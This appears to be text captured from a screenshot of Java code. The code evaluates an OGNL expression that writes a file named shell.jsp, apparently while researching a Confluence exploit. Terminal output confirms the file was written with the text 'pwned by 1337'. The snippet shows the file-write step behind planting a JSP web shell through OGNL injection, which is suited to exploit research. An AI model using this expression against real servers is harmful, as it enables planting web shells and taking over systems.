 7 public class OGNLTrigger {
8 public static void main(String[] args) throws OgnlException {
9 String expression =
10 "#filepath = 'F:/workspace/java/application/atlassian/confluence/code/local/confluence-exploit-beta/',"+
11 "#filename = 'shell.jsp'," +
12 "#filecontent = 'pwned by 1337'," +
13 "#fos=new java.io.FileOutputStream((#filepath + #filename))," +
14 "#fos.write(#filecontent.getBytes())," +
15 "#fos.close()";
16 OgnlContext context = new OgnlContext();
17 Ognl.getValue(expression,context);
18 }
19 }
Terminal: Local × +
PS F:\workspace\java\application\atlassian\confluence\code\local\confluence-exploit-beta> ls | grep shell
-a---- 10/2/2022 16:17 13 shell.jsp
PS F:\workspace\java\application\atlassian\confluence\code\local\confluence-exploit-beta> cat .\shell.jsp
pwned by 1337
PS F:\workspace\java\application\atlassian\confluence\code\local\confluence-exploit-beta>